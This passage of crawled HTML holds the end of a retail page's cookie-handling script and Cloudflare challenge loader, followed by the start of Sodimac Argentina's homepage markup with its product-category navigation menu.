           }else if(typeof enableGeographicalPopupAR != 'undefined' && enableGeographicalPopupAR){
           	if ("regionName_key" == parts[0]) {
        		var regionName = parts[1];
				if(regionName.length >= 0){
					regionName = regionName.replace(/\+/g, '%20');
					regionName = decodeURIComponent(regionName);
					//added for bbs-599
					if(regionName.includes("SANTIA")){
						regionName=regionName.concat("GO");
					}
					$("#mostrar-header > a ").find("b").html(regionName);
					$("#mostrar-header > a ").find("span").html(regionName);
					$(".jq-chevronDown option:selected").text(regionName);
				}
				if (flagForNameCookie) {
                    break;
                }
                 flagForStoreCookie=true;
        	}else{
				if (flagForNameCookie) {
					 break;
				 }
				 flagForStoreCookie=true;
			 }
       }else if(typeof enableGeographicalPopupUY != 'undefined' && enableGeographicalPopupUY){
           	if ("regionName_key" == parts[0]) {
        		var regionName = parts[1];
				if(regionName.length >= 0){
					regionName = regionName.replace(/\+/g, '%20');
					regionName = decodeURIComponent(regionName);
					//added for bbs-599
					if(regionName.includes("SANTIA")){
						regionName=regionName.concat("GO");
					}
					$("#mostrar-header > a ").find("b").html(regionName);
					$("#mostrar-header > a ").find("span").html(regionName);
					$(".jq-chevronDown option:selected").text(regionName);
				}
				if (flagForNameCookie) {
                    break;
                }
                 flagForStoreCookie=true;
        	}else{
				if (flagForNameCookie) {
					 break;
				 }
				 flagForStoreCookie=true;
			 }
       }else {
             	if ("CACHE_KEY" == parts[0]) {
                    var storeName = parts[1];
                    if (storeName.length >= 0) {
                        storeName = storeName.replace(/\+/g, '%20');
                        storeName = decodeURIComponent(storeName);
                        $("#mostrar-header > a ").find("b").html(storeName);
                        $("#mostrar-header > a ").find("span").html(storeName);
                        $(".jq-chevronDown option:selected").text(storeName);
                    }
                     if (flagForNameCookie) {
                        break;
                    }
                     flagForStoreCookie=true;
             }else{
             	if (flagForNameCookie) {
                     break;
                 }
                 flagForStoreCookie=true;
             }
            }
          
            
        }

    } else{
         ajaxCallForNameQuantityAndStore();
    }
})
</script>
<script src="/static/script/min/plugin/content.min.js?vid=9035"></script>
            <script src="/static/script/vendor/require.js?vid=9035" data-main="/static/script/min/require/content"></script>
            <script src="/static/script/min/content.min.js?vid=9035"></script>
            <script src="/static/script/min/special/content.min.js?vid=9035"></script>
           <script type='text/javascript'>_satellite.pageBottom()</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e67225db507d6',t:'MTc2OTkxNjk2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sodimac.com.ar/sodimac-ar/
body_size: 85541
content:
<!DOCTYPE html><html><head><meta data-testid="google-site-verification" name="google-site-verification" content="Jg7SF8ElcGKsnfV5o6Lot23alpMI7TfYXuBivQfTCK8"/><title data-testid="title">Sodimac Argentina - Aire libre, electro, muebles, decoración, herramientas y materiales de construcción</title><meta data-testid="charset" charSet="UTF-8"/><meta content="Sodimac tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más." name="description"/><meta name="facebook-domain-verification" content="43jwsyewh5zhu19jxmudr3zbxwe3j0"/><meta name="keywords" content="keyword1, keyword2"/><meta property="og:title" content="Sodimac Argentina - Aire libre, electro, muebles, decoración, herramientas y materiales de construcción."/><meta content="Sodimac tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más." property="og:description"/><meta content="https://images.sodimac.com/v3/assets/blta7c859abf1681c5a/bltc556a47d4502d038/5ed4e24c817e574fa1dcd001/main-logo-sodimac-responsive.jpg" property="og:image"/><script type="text/javascript" behaviour="prefetch">window.DY = window.DY || {}; DY.recommendationContext = { type: "HOMEPAGE" }; window.digitalData = window.digitalData || { ecom: {}, login: {}, page: {}, server: {} };</script><link rel="canonical" href="https://www.sodimac.com.ar/sodimac-ar/"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><meta content="https://www.sodimac.com.ar/sodimac-ar/" property="og:url"/><meta content="website" property="og:type"/><link href="https://sodimac.falabella.com/sodimac-cl" hreflang="es-cl" rel="alternate"/><link hreflang="es-ar" href="https://www.sodimac.com.ar/sodimac-ar/" rel="alternate"/><link rel="alternate" href="https://sodimac.falabella.com.pe/sodimac-pe" hreflang="es-pe"/><link hreflang="pt-br" href="https://www.sodimac.com.br/sodimac-br/" rel="alternate"/><link hreflang="es-uy" href="https://www.sodimac.com.uy/sodimac-uy/" rel="alternate"/><link rel="alternate" href="https://www.homecenter.com.co/homecenter-co/" hreflang="es-co"/><link hreflang="es-mx" rel="alternate" href="https://www.sodimac.com.mx/sodimac-mx/"/><link hreflang="x-default" href="https://sodimac.com/" rel="alternate" /><link rel="stylesheet" href="/css/sodimac/main.css"/><link rel="icon" href="https://storage.googleapis.com/sodimac-catalyst-bu-prod-assets/default.ico"/><meta name="next-head-count" content="23"/><link rel="preload" href="/_next/static/css/be37b04e.185f8f18.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/be37b04e.185f8f18.chunk.css" data-n-p=""/><link rel="preload" href="/_next/static/css/1cb5fd1b.2e09e3f8.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/1cb5fd1b.2e09e3f8.chunk.css" data-n-p=""/><link rel="preload" href="/_next/static/css/92350c52.39b266b4.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/92350c52.39b266b4.chunk.css" data-n-p=""/><link rel="preload" href="/_next/static/css/styles.2346c9c4.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/styles.2346c9c4.chunk.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-a40ef1678bae11e696dba45124eadd70.js"></script><script src="/_next/static/chunks/webpack-9af6053aa209bff7fe47.js" defer=""></script><script src="/_next/static/chunks/framework.d3285a7cbd9f878f5152.js" defer=""></script><script src="/_next/static/chunks/commons.175e7e1d37cec26ab092.js" defer=""></script><script src="/_next/static/chunks/f6078781a05fe1bcb0902d23dbbb2662c8d200b3.ae9ea91dad043d9db1d9.js" defer=""></script><script src="/_next/static/chunks/main-68364125eddaa1a38e6b.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0bb452a59d076bf2a7b2.js" defer=""></script><script src="/_next/static/chunks/ecf2cc40.610486778a31886df3a3.js" defer=""></script><script src="/_next/static/chunks/be37b04e.6facc531ffed0abd52d2.js" defer=""></script><script src="/_next/static/chunks/3b4d4438.1e726e761e6a99fb8a2d.js" defer=""></script><script src="/_next/static/chunks/26d860ea.fc07da1136f49a9ea9ac.js" defer=""></script><script src="/_next/static/chunks/6e225bf2.6cf47fe3785098d0b9f8.js" defer=""></script><script src="/_next/static/chunks/1cb5fd1b.a83a6a4548b93404854d.js" defer=""></script><script src="/_next/static/chunks/92350c52.34e373399cdc573d23ed.js" defer=""></script><script src="/_next/static/chunks/75fc9c18.cc97488742da01438cc4.js" defer=""></script><script src="/_next/static/chunks/3f2dd09b.d8a2fd076cfc38f6f523.js" defer=""></script><script src="/_next/static/chunks/184f608ccd7e82e13291db6e5b18ee5cebf53e0d.9f42f69765627453521d.js" defer=""></script><script src="/_next/static/chunks/styles.ab0233476a26df96d326.js" defer=""></script><script src="/_next/static/chunks/pages/%5B...uri%5D-d0f1779f3ad393be978d.js" defer=""></script><script src="/_next/static/ea2a65bdc8a7b995730bd/_buildManifest.js" defer=""></script><script src="/_next/static/ea2a65bdc8a7b995730bd/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGRJRR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div><header class="Header-module__main_____1Xq"><div class="Header-module__topSection___12Zvn s-d-lg-flex s-justify-content-center s-d-none s-d-lg-block"><div class="Header-module__topSectionContainer___1jB9L s-container-xl s-w-100 s-d-flex s-justify-content-between"><div class="s-d-flex"><nav class="listLinks ListLinks-module__list-links-alignment___2ysiv ListLinks-module__list-links___2Jjfe" id="header-top-left" data-testid="list-links"><ul class="s-list-unstyled s-list-inline ListLinks-module__link-list___dMReQ"><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=bnchom8478" class="ListLinks-module__link___33tD4" target="_blank" rel="noreferrer" title="Ir a Servicio al cliente"><p>SERVICIO AL CLIENTE </p></a><div class="ListLinks-module__spanLine___2n0N6">|</div></li><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8477" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Ir a Tiendas"><p>TIENDAS</p></a><div class="ListLinks-module__spanLine___2n0N6">|</div></li><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa?cid=inf_hom_46164" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Ir a Sodimac Empresas"><p>SODIMAC EMPRESAS</p></a><div class="ListLinks-module__spanLine___2n0N6">|</div></li><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=bnchom8481" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="FINANCIACIÓN"><p>FINANCIACIÓN</p></a></li></ul></nav></div><div class="Header-module__topRightLinksContainer___13sD5 s-text-right" data-testid="header-top-right"><nav class="listLinks ListLinks-module__list-links-alignment___2ysiv ListLinks-module__list-links___2Jjfe" id="header-top-right" data-testid="list-links"><ul class="s-list-unstyled s-list-inline ListLinks-module__link-list___dMReQ"><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/content/asesor-ai/?cid=inf_hom_46175" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Ir a asesoría IA"><p>ASESOR <strong>IA</strong></p></a><div class="ListLinks-module__spanLine___2n0N6">|</div></li><li class="s-list-inline-item"><a href="https://www.sodimac.com.ar/sodimac-ar/circulo-de-especialistas/?cid=inf_hom_42773" class="ListLinks-module__link___33tD4" target="_self" rel="noreferrer" title="Ir al CES"><p>CÍRCULO DE ESPECIALISTAS</p></a></li></ul></nav></div></div></div><div id="midSection" class="Header-module__midSection___J19NN s-justify-content-around s-align-items-center s-mx-0 s-my-0"><div class="s-container-xl s-d-flex s-justify-content-lg-between s-align-items-center s-flex-grow-1 s-my-0 s-container-fluid s-px-md-1 Header-module__mid-section-container___3AcGc"><div class="s-mr-auto s-mr-lg-0 Header-module__logo-container___1Azi9"><div class="menu-skeleton-mobile MenuMobile-module__menu-container___20CQ9 s-d-lg-none s-mr-2" data-testid="menu-container" data-wrapper="M-MenuMobile" id="menu-mobile"><button class="MenuMobile-module__button-menu___3PKol" data-testid="button-menu"><svg width="32px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.425 5.5c0-.715.58-1.295 1.296-1.295H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 12c0-.716.58-1.296 1.296-1.296H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 18.5c0-.717.58-1.297 1.296-1.297H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296Z" fill="#000"></path></svg></button><div class="left-drawer-menu-mobile MenuMobile-module__left-drawer-container___3AcDA"><div class="MenuMobile-module__backdrop___2b_HS" data-testid="backdrop"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32px" fill="white"><path d="M0 0h24v24H0V0z" fill="none"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path></svg></div></div><div class="MenuMobile-module__left-drawer___1HY42"><div class="accordion"><ul><li><a href="/sodimac-ar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a"><span>Home</span><svg width="20px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m12 1.922-.57.573-9.287 9.799 1.14 1.202 1.013-1.072v9.654h6.121V17.95h3.166v4.128h6.121v-9.654l1.013 1.07 1.14-1.202-9.287-9.799-.57-.571Zm0 2.374 6.122 6.46v9.653h-2.957v-4.13h-6.33v4.13H5.878v-9.655L12 4.296Z" fill="#000"></path></svg></div></a></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a"><span>Categorías</span><svg width="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#expand_less_svg__clip0)"><path d="M1.203 18.066c.67.67 1.758.67 2.43 0l8.463-8.464 8.463 8.464a1.718 1.718 0 0 0 2.43-2.43L13.55 6.198a1.713 1.713 0 0 0-1.454-.767 1.713 1.713 0 0 0-1.455.767l-9.438 9.438c-.671.671-.671 1.759 0 2.43Z" fill="#000"></path></g></svg></div></a></button><div class="collapse show"><div class="accordion"><ul class="MenuMobile-module__limited___2JYsj"><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Construcción y Reparación</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Materiales de construcción</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat30098/construccion-en-seco/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Construcción en seco</span></div></a></li><li><a href="/sodimac-ar/category/cat30120/escaleras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Escaleras</span></div></a></li><li><a href="/sodimac-ar/category/cat30040/maderas-y-tableros/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Maderas y tableros</span></div></a></li><li><a href="/sodimac-ar/category/cat440102/aislantes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aislantes</span></div></a></li><li><a href="/sodimac-ar/category/cat30132/cemento-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cemento y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat1060011/ladrillos-baldosas-bloques-y-viguetas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Ladrillos, baldosas, bloques y viguetas</span></div></a></li><li><a href="/sodimac-ar/category/cat30070/hierro-y-acero/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hierro y acero</span></div></a></li><li><a href="/sodimac-ar/category/cat4120003/aberturas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Aberturas</span></div></a></li><li><a href="/sodimac-ar/category/cat1050009/canaletas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Canaletas</span></div></a></li><li><a href="/sodimac-ar/category/cat30126/mallas-alambrados-y-alambres/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Mallas, alambrados y alambres</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Maderas y tableros</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat4070039/maderas-para-carpinteria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Maderas para carpintería</span></div></a></li><li><a href="/sodimac-ar/category/cat4070036/maderas-para-techos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Maderas para techos</span></div></a></li><li><a href="/sodimac-ar/category/cat30048/tableros-de-construccion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tableros de construcción</span></div></a></li><li><a href="/sodimac-ar/category/cat1050005/tableros-para-muebles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tableros para muebles</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Maquinarias y Herramientas de Construcción</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20880/herramientas-de-albanileria/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas de albañilería</span></div></a></li><li><a href="/sodimac-ar/category/cat1370016/hormigoneras-y-carretillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Hormigoneras y carretillas</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Fijaciones y adhesivos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat670091/tarugos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Tarugos</span></div></a></li><li><a href="/sodimac-ar/category/cat20718/siliconas-y-selladores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Siliconas y selladores</span></div></a></li><li><a href="/sodimac-ar/category/cat180053/selladores-y-fijadores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Selladores y fijadores</span></div></a></li><li><a href="/sodimac-ar/category/cat2160007/accesorios-para-colgar-y-fijar/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Accesorios para colgar y fijar</span></div></a></li><li><a href="/sodimac-ar/category/cat1300004/adhesivos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Adhesivos</span></div></a></li><li><a href="/sodimac-ar/category/cat20980/cintas-aisladoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cintas aisladoras</span></div></a></li><li><a href="/sodimac-ar/category/cat21072/fijaciones-para-concreto/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fijaciones para concreto</span></div></a></li><li><a href="/sodimac-ar/category/cat21060/fijaciones-para-madera/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fijaciones para madera</span></div></a></li><li><a href="/sodimac-ar/category/cat21066/fijaciones-para-metal/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fijaciones para metal</span></div></a></li><li><a href="/sodimac-ar/category/cat21064/fijaciones-para-tabiqueria-y-yeso-carton/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fijaciones para tabiquería y yeso cartón</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Plomería</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat21018/reparacion-de-banos-y-cocinas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Reparación de baños y cocinas</span></div></a></li><li><a href="/sodimac-ar/category/cat20996/fosas-y-tanques-de-agua/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Fosas y Tanques de agua</span></div></a></li><li><a href="/sodimac-ar/category/cat20994/bombas-y-motobombas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Bombas y Motobombas</span></div></a></li><li><a href="/sodimac-ar/category/cat20998/canerias-y-fittings-para-agua/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cañerías y fittings para agua</span></div></a></li><li><a href="/sodimac-ar/category/cat1940031/canerias-y-fittings-para-gas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cañerías y fittings para gas</span></div></a></li><li><a href="/sodimac-ar/category/cat1940005/herramientas-de-plomeria-y-soldaduras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas de plomería y soldaduras</span></div></a></li><li><a href="/sodimac-ar/category/cat2650002/elementos-de-proteccion-para-el-plomero/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Elementos de protección para el plomero</span></div></a></li><li><a href="/sodimac-ar/category/cat1940044/extractores-de-aire-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Extractores de aire y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat1940048/flexibles/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Flexibles</span></div></a></li><li><a href="/sodimac-ar/category/cat21044/destapes-y-drenajes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Destapes y drenajes</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Seguridad</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat1950022/seguridad-infantil/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad infantil</span></div></a></li><li><a href="/sodimac-ar/category/cat30008/cadenas-cuerdas-y-accesorios/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cadenas, cuerdas y accesorios</span></div></a></li><li><a href="/sodimac-ar/category/cat21050/cajas-fuertes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cajas fuertes</span></div></a></li><li><a href="/sodimac-ar/category/cat21054/candados/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Candados</span></div></a></li><li><a href="/sodimac-ar/category/cat21098/elementos-de-proteccion-personal/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Elementos de protección personal</span></div></a></li><li><a href="/sodimac-ar/category/cat1950024/emergencias/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Emergencias</span></div></a></li><li><a href="/sodimac-ar/category/cat1060029/kits-y-accesorios-para-portones/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Kits y Accesorios para portones</span></div></a></li><li><a href="/sodimac-ar/category/cat1950026/seguridad-hogar-oficina-y-perimetral/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad hogar, oficina y perimetral</span></div></a></li><li><a href="/sodimac-ar/category/cat1910015/seguridad-para-autos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad para autos</span></div></a></li><li><a href="/sodimac-ar/category/cat20472/seguridad-para-bano-y-movilidad-reducida/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Seguridad para baño y movilidad reducida</span></div></a></li></ul></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Electricidad</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20986/alargues-y-zapatillas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Alargues y zapatillas</span></div></a></li><li><a href="/sodimac-ar/category/cat20968/cables-electricos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cables eléctricos</span></div></a></li><li><a href="/sodimac-ar/category/cat20966/canalizacion/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Canalización</span></div></a></li><li><a href="/sodimac-ar/category/cat20980/cintas-aisladoras/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cintas aisladoras</span></div></a></li><li><a href="/sodimac-ar/category/cat20954/grupos-electrogenos-y-complementos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Grupos electrógenos y complementos</span></div></a></li><li><a href="/sodimac-ar/category/cat1370010/herramientas-para-electricidad/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Herramientas para Electricidad</span></div></a></li><li><a href="/sodimac-ar/category/cat1920027/interruptores-y-enchufes/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Interruptores y enchufes</span></div></a></li><li><a href="/sodimac-ar/category/cat520003/temporizadores-timers-y-sensores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Temporizadores, timers y sensores</span></div></a></li><li><a href="/sodimac-ar/category/cat1770151/transformadores-electricos-y-ups/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Transformadores eléctricos y UPS</span></div></a></li><li><a href="/sodimac-ar/category/cat20964/termicas-tableros-y-medidores/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Térmicas, tableros y medidores </span></div></a></li></ul></div></li></ul></div></div></li><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-1___NNgf5"><span>Pisos, Pinturas y Aberturas</span></div></a></button><div class="collapse"><div class="accordion"><ul><li><button class="MenuMobile-module__toggler___5DT3z" type="button"><a data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-2___1gyTP"><span>Pisos y Revestimientos</span></div></a></button><div class="collapse"><ul><li><a href="/sodimac-ar/category/cat20670/ceramicas/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Cerámicas</span></div></a></li><li><a href="/sodimac-ar/category/cat20672/porcelanatos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Porcelanatos</span></div></a></li><li><a href="/sodimac-ar/category/cat20674/pisos-flotantes-y-vinilicos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pisos flotantes y vinílicos</span></div></a></li><li><a href="/sodimac-ar/category/cat20676/pegamentos-para-pisos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Pegamentos para pisos</span></div></a></li><li><a href="/sodimac-ar/category/cat20688/zocalos/" data-cta="true"><div class="list-item-menu-mobile ListItem-module__list-item___2BX8a ListItem-module__level-3___3QBqQ"><span>Zócalos</span></div></a></li><li><a href="/sodimac-ar/category/cat20678/mosaicos-y-guardas/" data-cta="true"><div class="list-item-menu-mobile 